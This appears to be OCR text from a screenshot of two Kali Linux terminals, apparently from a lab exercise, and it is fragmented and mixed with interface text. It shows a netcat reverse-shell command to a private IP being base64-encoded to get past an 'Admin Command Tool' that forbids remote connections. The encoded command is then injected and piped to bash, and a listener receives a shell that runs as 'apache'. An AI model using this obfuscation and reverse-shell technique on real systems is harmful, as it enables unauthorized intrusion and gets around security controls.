 kali@kali: ~/Desktop 174x12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(kali㉿kali)-[~/Desktop]
$ echo "nc -nv 172.16.148.129 8881 -e /bin/bash" | base64
bmMgLW52IDE3Mi4xNi4xNDguMTI5IDg4ODEgLWUgL2Jpbi9iYXNoCg==
Admin Command Tool
(kali㉿kali)-[~/Desktop]
$ echo bmMgLW52IDE3Mi4xNi4xNDguMTI5IDg4ODEgLWUgL2Jpbi9iYXNoCg== | base64 -d
(use with care).
nc -nv 172.16.148.129 8881 -e /bin/bash
• Remote connections are forbidden.
(kali㉿kali)-[~/Desktop]
$
command:
== | base64 -d | bash
kali@kali: ~/Desktop 174x51
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 8881
Command output:
listening on [any] 8881 ...
connect to [172.16.148.129] from (UNKNOWN) [172.16.148.128] 53706
whoami
apache